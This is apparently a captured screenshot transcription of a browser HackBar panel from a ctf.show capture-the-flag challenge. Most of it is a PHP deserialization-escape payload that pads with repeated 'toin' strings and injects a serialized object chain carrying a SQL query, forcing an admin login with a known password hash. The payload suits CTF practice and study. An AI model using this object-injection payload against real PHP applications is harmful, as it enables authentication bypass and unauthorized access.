 这是一个未完成的页面，上线时建议删除本页面
你还没有登陆呢！10-0
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://51df2e0e-6115-452f-b05b-9e858aede047.challenge.ctf.show/index.php?action=update
Split URL
Execute
Post data Referer User Agent Cookies Clear All
tointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointoin
tointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointoin
tointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointointo";s:8:"CtrlCase";O:12:"Update
Helper":1:{s:3:"sql";O:4:"User":2:{s:3:"age";s:70:"select 1,"c4ca4238a0b923820dcc509a6f75849b" from user where
username=?";s:8:"nickname";O:4:"Info":3:{s:3:"age";N;s:8:"nickname";N;s:8:"CtrlCase";O:6:"dbCtrl":2:
{s:4:"name";s:5:"admin";s:8:"password";s:1:"1";}}}}}